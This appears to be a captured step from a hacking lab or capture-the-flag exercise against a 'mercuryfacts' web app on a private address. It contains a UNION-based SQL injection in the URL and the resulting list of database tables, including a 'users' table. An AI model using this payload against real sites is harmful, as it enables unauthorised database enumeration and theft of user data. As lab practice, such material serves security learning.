 192.168.122.101:8080/mercuryfacts/1 OR 1=2 UNION SELECT table_name FROM information_schema.tables/
Fact id: 1 OR 1=2 UNION SELECT table_name FROM information_schema.tables. (('Mercury does not have any moons or rings.',), ('ADMINISTRABLE_ROLE_AUTHORIZATIONS',),
('APPLICABLE_ROLES',), ('CHARACTER_SETS',), ('CHECK_CONSTRAINTS',), ('COLLATIONS',), ('COLLATION_CHARACTER_SET_APPLICABILITY',), ('COLUMNS',), ('COLUMNS_EXTENSIONS',),
('COLUMN_PRIVILEGES',), ('COLUMN_STATISTICS',), ('ENABLED_ROLES',), ('ENGINES',), ('EVENTS',), ('FILES',), ('INNODB_BUFFER_PAGE',), ('INNODB_BUFFER_PAGE_LRU',),
('INNODB_BUFFER_POOL_STATS',), ('INNODB_CACHED_INDEXES',), ('INNODB_CMP',), ('INNODB_CMPMEM',), ('INNODB_CMPMEM_RESET',), ('INNODB_CMP_PER_INDEX',),
('INNODB_CMP_PER_INDEX_RESET',), ('INNODB_CMP_RESET',), ('INNODB_COLUMNS',), ('INNODB_DATAFILES',), ('INNODB_FIELDS',), ('INNODB_FOREIGN',), ('INNODB_FOREIGN_COLS',),
('INNODB_FT_BEING_DELETED',), ('INNODB_FT_CONFIG',), ('INNODB_FT_DEFAULT_STOPWORD',), ('INNODB_FT_DELETED',), ('INNODB_FT_INDEX_CACHE',), ('INNODB_FT_INDEX_TABLE',),
('INNODB_INDEXES',), ('INNODB_METRICS',), ('INNODB_SESSION_TEMP_TABLESPACES',), ('INNODB_TABLES',), ('INNODB_TABLESPACES',), ('INNODB_TABLESPACES_BRIEF',),
('INNODB_TABLESTATS',), ('INNODB_TEMP_TABLE_INFO',), ('INNODB_TRX',), ('INNODB_VIRTUAL',), ('KEYWORDS',), ('KEY_COLUMN_USAGE',), ('OPTIMIZER_TRACE',), ('PARAMETERS',),
('PARTITIONS',), ('PLUGINS',), ('PROCESSLIST',), ('PROFILING',), ('REFERENTIAL_CONSTRAINTS',), ('RESOURCE_GROUPS',), ('ROLE_COLUMN_GRANTS',), ('ROLE_ROUTINE_GRANTS',),
('ROLE_TABLE_GRANTS',), ('ROUTINES',), ('SCHEMATA',), ('SCHEMA_PRIVILEGES',), ('STATISTICS',), ('ST_GEOMETRY_COLUMNS',), ('ST_SPATIAL_REFERENCE_SYSTEMS',),
('ST_UNITS_OF_MEASURE',), ('TABLES',), ('TABLESPACES',), ('TABLESPACES_EXTENSIONS',), ('TABLES_EXTENSIONS',), ('TABLE_CONSTRAINTS',), ('TABLE_CONSTRAINTS_EXTENSIONS',),
('TABLE_PRIVILEGES',), ('TRIGGERS',), ('USER_ATTRIBUTES',), ('USER_PRIVILEGES',), ('VIEWS',), ('VIEW_ROUTINE_USAGE',), ('VIEW_TABLE_USAGE',), ('facts',), ('users',))